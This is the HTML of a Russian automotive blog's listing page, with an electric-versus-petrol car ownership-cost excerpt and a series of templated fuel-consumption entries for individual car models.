href="https://avtotachki.com/sravnenie-rashodov-na-vladenie-elektrokar-vs-benzinovyj-avto-na-5-let/"></a> <img width="604" height="414" src="https://avtotachki.com/wp-content/uploads/2025/09/chistye-electromobili-ecotechnica-com-ua-2.webp" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://avtotachki.com/wp-content/uploads/2025/09/chistye-electromobili-ecotechnica-com-ua-2.webp 604w, https://avtotachki.com/wp-content/uploads/2025/09/chistye-electromobili-ecotechnica-com-ua-2-185x127.webp 185w" sizes="(max-width: 604px) 100vw, 604px" /></div><header class="post-header"><div class="post-categories"><a href="https://avtotachki.com/category/obshhie-temy/" rel="category tag">Общие темы</a>,&nbsp;&nbsp;<a href="https://avtotachki.com/category/brand/fued-consumption/" rel="category tag">Расход Топлива</a>,&nbsp;&nbsp;<a href="https://avtotachki.com/category/articles/advice/" rel="category tag">Советы автомобилистам</a>,&nbsp;&nbsp;<a href="https://avtotachki.com/category/electrocars/" rel="category tag">Электромобили</a></div><h2 class="post-title"> <a href="https://avtotachki.com/sravnenie-rashodov-na-vladenie-elektrokar-vs-benzinovyj-avto-na-5-let/">Сравнение расходов на владение: электрокар vs бензиновый авто на 5 лет</a></h2><div class="post-meta clear-fix"> <span class="post-date">25.09.2025</span> <span class="meta-sep">/</span></div></header><div class="post-content"><p>Покупка машины это не только цена в автосалоне. Настоящие траты начинаются потом: топливо или электричество, сервис, страховка, налоги и перепродажа. Всё больше водителей задумываются, выгоден ли электрокар на длинной дистанции. Разберёмся, сколько реально стоит владение электромобилем и бензиновым автомобилем за&nbsp;5 лет. 1. Цена покупки и субсидии Итог:&nbsp;на этапе покупки бензиновый авто выигрывает, но у электромобиля есть шанс отбить разницу за счёт эксплуатации. 2. Топливо vs электричество 👉 Разница почти&nbsp;в 4 раза&nbsp;в пользу электрокара. 3. Обслуживание и ремонт 4. Страховка и налоги 5. Перепродажа через 5 лет 6. Сводная таблица (пример, 15 000 км/год) Категория Электрокар Бензиновый авто Цена покупки 35 000 € 25 000 € Топливо/электричество ~2 250 € ~9&hellip;</p></div><div class="read-more"> <a href="https://avtotachki.com/sravnenie-rashodov-na-vladenie-elektrokar-vs-benzinovyj-avto-na-5-let/">читать далее</a></div><footer class="post-footer"> <span class="post-author"> <a href="https://avtotachki.com/author/zukhbadd/"> </a> <a href="https://avtotachki.com/author/zukhbadd/" title="Записи autofix" rel="author">autofix</a> </span> <a href="https://avtotachki.com/sravnenie-rashodov-na-vladenie-elektrokar-vs-benzinovyj-avto-na-5-let/#respond" class="post-comments" >Нет комментариев</a></footer></article></li><li><article id="post-645019" class="blog-post post-645019 post type-post status-publish format-standard has-post-thumbnail hentry category-fued-consumption"><div class="post-media"> <a href="https://avtotachki.com/rashod-topliva-aurus-komendant/"></a> <img width="600" height="400" src="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Расход топлива" decoding="async" srcset="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg 600w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-191x127.jpg 191w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-465x310.jpg 465w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-24x16.jpg 24w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-36x24.jpg 36w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-75x50.jpg 75w" sizes="(max-width: 600px) 100vw, 600px" /></div><header class="post-header"><div class="post-categories"><a href="https://avtotachki.com/category/brand/fued-consumption/" rel="category tag">Расход Топлива</a></div><h2 class="post-title"> <a href="https://avtotachki.com/rashod-topliva-aurus-komendant/">Расход топлива Аурус Комендант</a></h2><div class="post-meta clear-fix"> <span class="post-date">26.11.2022</span> <span class="meta-sep">/</span></div></header><div class="post-content"><p>Нет автолюбителя, которого бы не волновал расход топлива на его машине. Психологически важной отметкой является величина в 10 литров на сотню. Если расход меньше десяти литров, то это считается хорошо, а если выше, то требует объяснений. В последние несколько лет оптимальным с точки зрения экономии считается расход топлива около 6 литров на 100 км пробега. Расход топлива Аурус Комендант составляет 18.5 л на 100 км. Аурус Комендант выпускается со следующими типами топлива: Бензин Premium (АИ-98). Расход топлива Аурус Комендант 2022, джип/suv 5 дв., 1 поколение, ЕМП-4124 09.2022 &#8212; н.в. Модификация Расход топлива, л/100 км Используемое топливо 4.4 л, 598 л.с., бензин, АКПП, полный привод (4WD), гибрид 18,5 Бензин Premium (АИ-98)</p></div><div class="read-more"> <a href="https://avtotachki.com/rashod-topliva-aurus-komendant/">читать далее</a></div><footer class="post-footer"> <span class="post-author"> <a href="https://avtotachki.com/author/afterbackupuser/"> </a> <a href="https://avtotachki.com/author/afterbackupuser/" title="Записи AvtoTachkiAdmin" rel="author">AvtoTachkiAdmin</a> </span> <a href="https://avtotachki.com/rashod-topliva-aurus-komendant/#respond" class="post-comments" >Нет комментариев</a></footer></article></li><li><article id="post-645016" class="blog-post post-645016 post type-post status-publish format-standard has-post-thumbnail hentry category-fued-consumption"><div class="post-media"> <a href="https://avtotachki.com/rashod-topliva-vol-vo-480/"></a> <img width="600" height="400" src="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Расход топлива" decoding="async" loading="lazy" srcset="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg 600w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-191x127.jpg 191w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-465x310.jpg 465w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-24x16.jpg 24w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-36x24.jpg 36w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-75x50.jpg 75w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><header class="post-header"><div class="post-categories"><a href="https://avtotachki.com/category/brand/fued-consumption/" rel="category tag">Расход Топлива</a></div><h2 class="post-title"> <a href="https://avtotachki.com/rashod-topliva-vol-vo-480/">Расход топлива Вольво 480</a></h2><div class="post-meta clear-fix"> <span class="post-date">26.11.2022</span> <span class="meta-sep">/</span></div></header><div class="post-content"><p>Нет автолюбителя, которого бы не волновал расход топлива на его машине. Психологически важной отметкой является величина в 10 литров на сотню. Если расход меньше десяти литров, то это считается хорошо, а если выше, то требует объяснений. В последние несколько лет оптимальным с точки зрения экономии считается расход топлива около 6 литров на 100 км пробега. Расход топлива Volvo 480 составляет от 7.6 до 8.5 л на 100 км. Volvo 480 выпускается со следующими типами топлива: Бензин Regular (АИ-92, АИ-95), Бензин АИ-92. Расход топлива Volvo 480 2-й рестайлинг 1994, хэтчбек 3 дв., 1 поколение 05.1994 &#8212; 09.1995 Модификация Расход топлива, л/100 км Используемое топливо 2.0 л, 109 л.с., бензин, АКПП, передний&hellip;</p></div><div class="read-more"> <a href="https://avtotachki.com/rashod-topliva-vol-vo-480/">читать далее</a></div><footer class="post-footer"> <span class="post-author"> <a href="https://avtotachki.com/author/afterbackupuser/"> </a> <a href="https://avtotachki.com/author/afterbackupuser/" title="Записи AvtoTachkiAdmin" rel="author">AvtoTachkiAdmin</a> </span> <a href="https://avtotachki.com/rashod-topliva-vol-vo-480/#respond" class="post-comments" >Нет комментариев</a></footer></article></li><li><article id="post-645009" class="blog-post post-645009 post type-post status-publish format-standard has-post-thumbnail hentry category-fued-consumption"><div class="post-media"> <a href="https://avtotachki.com/rashod-topliva-porshe-356/"></a> <img width="600" height="400" src="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Расход топлива" decoding="async" loading="lazy" srcset="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg 600w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-191x127.jpg 191w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-465x310.jpg 465w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-24x16.jpg 24w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-36x24.jpg 36w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-75x50.jpg 75w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><header class="post-header"><div class="post-categories"><a href="https://avtotachki.com/category/brand/fued-consumption/" rel="category tag">Расход Топлива</a></div><h2 class="post-title"> <a href="https://avtotachki.com/rashod-topliva-porshe-356/">Расход топлива Порше 356</a></h2><div class="post-meta clear-fix"> <span class="post-date">26.11.2022</span> <span class="meta-sep">/</span></div></header><div class="post-content"><p>Нет автолюбителя, которого бы не волновал расход топлива на его машине. Психологически важной отметкой является величина в 10 литров на сотню. Если расход меньше десяти литров, то это считается хорошо, а если выше, то требует объяснений. В последние несколько лет оптимальным с точки зрения экономии считается расход топлива около 6 литров на 100 км пробега. Расход топлива Порше 356 составляет от 8 до 12 л на 100 км. Porsche 356 выпускается со следующими типами топлива: Бензин. Расход топлива Porsche 356 рестайлинг 1957, открытый кузов, 2 поколение, A, T2 01.1957 &#8212; 10.1959 Модификация Расход топлива, л/100 км Используемое топливо 1.3 л, 60 л.с., бензин, МКПП, задний привод (RR) 8,0 Бензин 1.3&hellip;</p></div><div class="read-more"> <a href="https://avtotachki.com/rashod-topliva-porshe-356/">читать далее</a></div><footer class="post-footer"> <span class="post-author"> <a href="https://avtotachki.com/author/afterbackupuser/"> </a> <a href="https://avtotachki.com/author/afterbackupuser/" title="Записи AvtoTachkiAdmin" rel="author">AvtoTachkiAdmin</a> </span> <a href="https://avtotachki.com/rashod-topliva-porshe-356/#respond" class="post-comments" >Нет комментариев</a></footer></article></li><li><article id="post-644988" class="blog-post post-644988 post type-post status-publish format-standard has-post-thumbnail hentry category-fued-consumption"><div class="post-media"> <a href="https://avtotachki.com/rashod-topliva-kia-k7/"></a> <img width="600" height="400" src="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Расход топлива" decoding="async" loading="lazy" srcset="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg 600w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-191x127.jpg 191w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-465x310.jpg 465w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-24x16.jpg 24w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-36x24.jpg 36w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-75x50.jpg 75w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><header class="post-header"><div class="post-categories"><a href="https://avtotachki.com/category/brand/fued-consumption/" rel="category tag">Расход Топлива</a></div><h2 class="post-title"> <a href="https://avtotachki.com/rashod-topliva-kia-k7/">Расход топлива Киа К7</a></h2><div class="post-meta clear-fix"> <span class="post-date">26.11.2022</span> <span class="meta-sep">/</span></div></header><div class="post-content"><p>Нет автолюбителя, которого бы не волновал расход топлива на его машине. Психологически важной отметкой является величина в 10 литров на сотню. Если расход меньше десяти литров, то это считается хорошо, а если выше, то требует объяснений. В последние несколько лет оптимальным с точки зрения экономии считается расход топлива около 6 литров на 100 км пробега. Расход топлива Киа К7 составляет от 6.1 до 13.7 л на 100 км. Kia K7 выпускается со следующими типами топлива: Дизельное топливо, Бензин АИ-95, Углеводородный газ. Расход топлива Kia K7 рестайлинг 2019, седан, 2 поколение, YG 06.2019 &#8212; 04.2021 Модификация Расход топлива, л/100 км Используемое топливо 2.4 л, 159 л.с., бензин, АКПП, передний привод, гибрид&hellip;</p></div><div class="read-more"> <a href="https://avtotachki.com/rashod-topliva-kia-k7/">читать далее</a></div><footer class="post-footer"> <span class="post-author"> <a href="https://avtotachki.com/author/afterbackupuser/"> </a> <a href="https://avtotachki.com/author/afterbackupuser/" title="Записи AvtoTachkiAdmin" rel="author">AvtoTachkiAdmin</a> </span> <a href="https://avtotachki.com/rashod-topliva-kia-k7/#respond" class="post-comments" >Нет комментариев</a></footer></article></li><li><article id="post-644981" class="blog-post post-644981 post type-post status-publish format-standard has-post-thumbnail hentry category-fued-consumption"><div class="post-media"> <a href="https://avtotachki.com/rashod-topliva-dzhip-vagonir/"></a> <img width="600" height="400" src="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Расход топлива" decoding="async" loading="lazy" srcset="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg 600w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-191x127.jpg 191w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-465x310.jpg 465w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-24x16.jpg 24w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-36x24.jpg 36w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-75x50.jpg 75w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><header class="post-header"><div class="post-categories"><a href="https://avtotachki.com/category/brand/fued-consumption/" rel="category tag">Расход Топлива</a></div><h2 class="post-title"> <a href="https://avtotachki.com/rashod-topliva-dzhip-vagonir/">Расход топлива Джип Вагонир</a></h2><div class="post-meta clear-fix"> <span class="post-date">26.11.2022</span> <span class="meta-sep">/</span></div></header><div class="post-content"><p>Нет автолюбителя, которого бы не волновал расход топлива на его машине. Психологически важной отметкой является величина в 10 литров на сотню. Если расход меньше десяти литров, то это считается хорошо, а если выше, то требует объяснений. В последние несколько лет оптимальным с точки зрения экономии считается расход топлива около 6 литров на 100 км пробега. Расход топлива Джип Вагонир составляет от 14.7 до 15.7 л на 100 км. Jeep Wagoneer выпускается со следующими типами топлива: Бензин. Расход топлива Jeep Wagoneer 2021, джип/suv 5 дв., 3 поколение, WS 03.2021 &#8212; н.в. Модификация Расход топлива, л/100 км Используемое топливо 5.7 л, 392 л.с., бензин, АКПП, задний привод (FR) 14,7 Бензин 3.0 л,&hellip;</p></div><div class="read-more"> <a href="https://avtotachki.com/rashod-topliva-dzhip-vagonir/">читать далее</a></div><footer class="post-footer"> <span class="post-author"> <a href="https://avtotachki.com/author/afterbackupuser/"> </a> <a href="https://avtotachki.com/author/afterbackupuser/" title="Записи AvtoTachkiAdmin" rel="author">AvtoTachkiAdmin</a> </span> <a href="https://avtotachki.com/rashod-topliva-dzhip-vagonir/#respond" class="post-comments" >Нет комментариев</a></footer></article></li><li><article id="post-644978" class="blog-post post-644978 post type-post status-publish format-standard has-post-thumbnail hentry category-fued-consumption"><div class="post-media"> <a href="https://avtotachki.com/rashod-topliva-dzhip-grand-vagonir/"></a> <img width="600" height="400" src="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Расход топлива" decoding="async" loading="lazy" srcset="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg 600w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-191x127.jpg 191w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-465x310.jpg 465w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-24x16.jpg 24w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-36x24.jpg 36w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-75x50.jpg 75w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><header class="post-header"><div class="post-categories"><a href="https://avtotachki.com/category/brand/fued-consumption/" rel="category tag">Расход Топлива</a></div><h2 class="post-title"> <a href="https://avtotachki.com/rashod-topliva-dzhip-grand-vagonir/">Расход топлива Джип Гранд Вагонир</a></h2><div class="post-meta clear-fix"> <span class="post-date">26.11.2022</span> <span class="meta-sep">/</span></div></header><div class="post-content"><p>Нет автолюбителя, которого бы не волновал расход топлива на его машине. Психологически важной отметкой является величина в 10 литров на сотню. Если расход меньше десяти литров, то это считается хорошо, а если выше, то требует объяснений. В последние несколько лет оптимальным с точки зрения экономии считается расход топлива около 6 литров на 100 км пробега. Расход топлива Джип Гранд Вагонир составляет 15.7 л на 100 км. Jeep Grand Wagoneer выпускается со следующими типами топлива: Бензин. Расход топлива Jeep Grand Wagoneer 2021, джип/suv 5 дв., 4 поколение 03.2021 &#8212; н.в. Модификация Расход топлива, л/100 км Используемое топливо 6.4 л, 471 л.с., бензин, АКПП, полный привод (4WD) 15,7 Бензин 3.0 л, 510&hellip;</p></div><div class="read-more"> <a href="https://avtotachki.com/rashod-topliva-dzhip-grand-vagonir/">читать далее</a></div><footer class="post-footer"> <span class="post-author"> <a href="https://avtotachki.com/author/afterbackupuser/"> </a> <a href="https://avtotachki.com/author/afterbackupuser/" title="Записи AvtoTachkiAdmin" rel="author">AvtoTachkiAdmin</a> </span> <a href="https://avtotachki.com/rashod-topliva-dzhip-grand-vagonir/#respond" class="post-comments" >Нет комментариев</a></footer></article></li><li><article id="post-644975" class="blog-post post-644975 post type-post status-publish format-standard has-post-thumbnail hentry category-fued-consumption"><div class="post-media"> <a href="https://avtotachki.com/rashod-topliva-henday-aero-speys/"></a> <img width="600" height="400" src="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Расход топлива" decoding="async" loading="lazy" srcset="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg 600w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-191x127.jpg 191w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-465x310.jpg 465w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-24x16.jpg 24w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-36x24.jpg 36w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-75x50.jpg 75w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><header class="post-header"><div class="post-categories"><a href="https://avtotachki.com/category/brand/fued-consumption/" rel="category tag">Расход Топлива</a></div><h2 class="post-title"> <a href="https://avtotachki.com/rashod-topliva-henday-aero-speys/">Расход топлива Хендай Аэро Спейс</a></h2><div class="post-meta clear-fix"> <span class="post-date">26.11.2022</span> <span class="meta-sep">/</span></div></header><div class="post-content"><p>Нет автолюбителя, которого бы не волновал расход топлива на его машине. Психологически важной отметкой является величина в 10 литров на сотню. Если расход меньше десяти литров, то это считается хорошо, а если выше, то требует объяснений. В последние несколько лет оптимальным с точки зрения экономии считается расход топлива около 6 литров на 100 км пробега. Расход топлива Хендай Аэро Спейс составляет 34 л на 100 км. Hyundai Aero Space выпускается со следующими типами топлива: Дизельное топливо. Расход топлива Hyundai Aero Space 1995, автобус, 2 поколение, MS8 07.1995 &#8212; 01.2010 Модификация Расход топлива, л/100 км Используемое топливо 12.9 л, 380 л.с., дизель, МКПП, задний привод (FR) 34,0 Дизельное топливо 17.8 л,&hellip;</p></div><div class="read-more"> <a href="https://avtotachki.com/rashod-topliva-henday-aero-speys/">читать далее</a></div><footer class="post-footer"> <span class="post-author"> <a href="https://avtotachki.com/author/afterbackupuser/"> </a> <a href="https://avtotachki.com/author/afterbackupuser/" title="Записи AvtoTachkiAdmin" rel="author">AvtoTachkiAdmin</a> </span> <a href="https://avtotachki.com/rashod-topliva-henday-aero-speys/#respond" class="post-comments" >Нет комментариев</a></footer></article></li><li><article id="post-644972" class="blog-post post-644972 post type-post status-publish format-standard has-post-thumbnail hentry category-fued-consumption"><div class="post-media"> <a href="https://avtotachki.com/rashod-topliva-shevrole-gruv/"></a> <img width="600" height="400" src="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Расход топлива" decoding="async" loading="lazy" srcset="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg 600w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-191x127.jpg 191w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-465x310.jpg 465w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-24x16.jpg 24w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-36x24.jpg 36w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-75x50.jpg 75w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><header class="post-header"><div class="post-categories"><a href="https://avtotachki.com/category/brand/fued-consumption/" rel="category tag">Расход Топлива</a></div><h2 class="post-title"> <a href="https://avtotachki.com/rashod-topliva-shevrole-gruv/">Расход топлива Шевроле Грув</a></h2><div class="post-meta clear-fix"> <span class="post-date">26.11.2022</span> <span class="meta-sep">/</span></div></header><div class="post-content"><p>Нет автолюбителя, которого бы не волновал расход топлива на его машине. Психологически важной отметкой является величина в 10 литров на сотню. Если расход меньше десяти литров, то это считается хорошо, а если выше, то требует объяснений. В последние несколько лет оптимальным с точки зрения экономии считается расход топлива около 6 литров на 100 км пробега. Расход топлива Шевроле Грув составляет 6.6 л на 100 км. Chevrolet Groove выпускается со следующими типами топлива: Бензин АИ-95. Расход топлива Chevrolet Groove 2020, джип/suv 5 дв., 1 поколение 03.2020 &#8212; н.в. Модификация Расход топлива, л/100 км Используемое топливо 1.5 л, 110 л.с., бензин, вариатор (CVT), передний привод 6,6 Бензин АИ-95</p></div><div class="read-more"> <a href="https://avtotachki.com/rashod-topliva-shevrole-gruv/">читать далее</a></div><footer class="post-footer"> <span class="post-author"> <a href="https://avtotachki.com/author/afterbackupuser/"> </a> <a href="https://avtotachki.com/author/afterbackupuser/" title="Записи AvtoTachkiAdmin" rel="author">AvtoTachkiAdmin</a> </span> <a href="https://avtotachki.com/rashod-topliva-shevrole-gruv/#respond" class="post-comments" >Нет комментариев</a></footer></article></li><li><article id="post-644969" class="blog-post post-644969 post type-post status-publish format-standard has-post-thumbnail hentry category-fued-consumption"><div class="post-media"> <a href="https://avtotachki.com/rashod-topliva-bentli-turbo-r/"></a> <img width="600" height="400" src="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Расход топлива" decoding="async" loading="lazy" srcset="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg 600w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-191x127.jpg 191w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-465x310.jpg 465w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-24x16.jpg 24w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-36x24.jpg 36w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-75x50.jpg 75w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><header class="post-header"><div class="post-categories"><a href="https://avtotachki.com/category/brand/fued-consumption/" rel="category tag">Расход Топлива</a></div><h2 class="post-title"> <a href="https://avtotachki.com/rashod-topliva-bentli-turbo-r/">Расход топлива Бентли Турбо Р</a></h2><div class="post-meta clear-fix"> <span class="post-date">26.11.2022</span> <span class="meta-sep">/</span></div></header><div class="post-content"><p>Нет автолюбителя, которого бы не волновал расход топлива на его машине. Психологически важной отметкой является величина в 10 литров на сотню. Если расход меньше десяти литров, то это считается хорошо, а если выше, то требует объяснений. В последние несколько лет оптимальным с точки зрения экономии считается расход топлива около 6 литров на 100 км пробега. Расход топлива Бентли Турбо Р составляет от 18.1 до 21.4 л на 100 км. Bentley Turbo R выпускается со следующими типами топлива: Бензин. Расход топлива Bentley Turbo R 2-й рестайлинг 1997, седан, 1 поколение 08.1997 &#8212; 10.1998 Модификация Расход топлива, л/100 км Используемое топливо 6.8 л, 404 л.с., бензин, АКПП, задний привод (FR) 18,1 Бензин&hellip;</p></div><div class="read-more"> <a href="https://avtotachki.com/rashod-topliva-bentli-turbo-r/">читать далее</a></div><footer class="post-footer"> <span class="post-author"> <a href="https://avtotachki.com/author/afterbackupuser/"> </a> <a href="https://avtotachki.com/author/afterbackupuser/" title="Записи AvtoTachkiAdmin" rel="author">AvtoTachkiAdmin</a> </span> <a href="https://avtotachki.com/rashod-topliva-bentli-turbo-r/#respond" class="post-comments" >Нет комментариев</a></footer></article></li><li><article id="post-644958" class="blog-post post-644958 post type-post status-publish format-standard has-post-thumbnail hentry category-fued-consumption"><div class="post-media"> <a href="https://avtotachki.com/rashod-topliva-bentli-eyt/"></a> <img width="600" height="400" src="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Расход топлива" decoding="async" loading="lazy" srcset="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg 600w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-191x127.jpg 191w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-465x310.jpg 465w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-24x16.jpg 24w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-36x24.jpg 36w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-75x50.jpg 75w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><header class="post-header"><div class="post-categories"><a href="https://avtotachki.com/category/brand/fued-consumption/" rel="category tag">Расход Топлива</a></div><h2 class="post-title"> <a href="https://avtotachki.com/rashod-topliva-bentli-eyt/">Расход топлива Бентли Эйт</a></h2><div class="post-meta clear-fix"> <span class="post-date">26.11.2022</span> <span class="meta-sep">/</span></div></header><div class="post-content"><p>Нет автолюбителя, которого бы не волновал расход топлива на его машине. Психологически важной отметкой является величина в 10 литров на сотню. Если расход меньше десяти литров, то это считается хорошо, а если выше, то требует объяснений. В последние несколько лет оптимальным с точки зрения экономии считается расход топлива около 6 литров на 100 км пробега. Расход топлива Бентли Эйт составляет от 18.9 до 23.5 л на 100 км. Bentley Eight выпускается со следующими типами топлива: Бензин. Расход топлива Bentley Eight рестайлинг 1988, седан, 1 поколение 07.1988 &#8212; 01.1993 Модификация Расход топлива, л/100 км Используемое топливо 6.8 л, 221 л.с., бензин, АКПП, задний привод (FR) 19,6 Бензин 6.8 л, 215 л.с.,&hellip;</p></div><div class="read-more"> <a href="https://avtotachki.com/rashod-topliva-bentli-eyt/">читать далее</a></div><footer class="post-footer"> <span class="post-author"> <a href="https://avtotachki.com/author/afterbackupuser/"> </a> <a href="https://avtotachki.com/author/afterbackupuser/" title="Записи AvtoTachkiAdmin" rel="author">AvtoTachkiAdmin</a> </span> <a href="https://avtotachki.com/rashod-topliva-bentli-eyt/#respond" class="post-comments" >Нет комментариев</a></footer></article></li><li><article id="post-644949" class="blog-post post-644949 post type-post status-publish format-standard has-post-thumbnail hentry category-fued-consumption"><div class="post-media"> <a href="https://avtotachki.com/rashod-topliva-bentli-kontinental/"></a> <img width="600" height="400" src="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Расход топлива" decoding="async" loading="lazy" srcset="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg 600w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-191x127.jpg 191w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-465x310.jpg 465w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-24x16.jpg 24w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-36x24.jpg 36w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-75x50.jpg 75w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><header class="post-header"><div class="post-categories"><a href="https://avtotachki.com/category/brand/fued-consumption/" rel="category tag">Расход Топлива</a></div><h2 class="post-title"> <a href="https://avtotachki.com/rashod-topliva-bentli-kontinental/">Расход топлива Бентли Континенталь</a></h2><div class="post-meta clear-fix"> <span class="post-date">26.11.2022</span> <span class="meta-sep">/</span></div></header><div class="post-content"><p>Нет автолюбителя, которого бы не волновал расход топлива на его машине. 